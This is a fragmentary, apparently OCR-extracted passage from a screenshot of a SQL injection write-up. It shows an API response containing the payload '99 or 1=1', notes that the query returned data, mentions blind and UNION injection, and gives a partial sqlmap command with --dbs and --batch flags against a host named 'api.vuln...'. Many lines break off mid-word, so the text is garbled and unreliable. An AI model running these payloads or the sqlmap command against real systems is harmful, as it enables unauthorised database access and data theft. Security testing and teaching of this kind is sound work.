
"request_id"
:
"99 or 1=1
"blog_id"
:
"1"
,
"titles"
:
"Windows Searc
"status"
:
"posted"
}
The query returned a valid blog
injection.
Automated Extraction 
Three injection types were co
blind, UNION):
sqlmap 
-u
"http://api.vuln
-p
 blog 
--dbs
--batch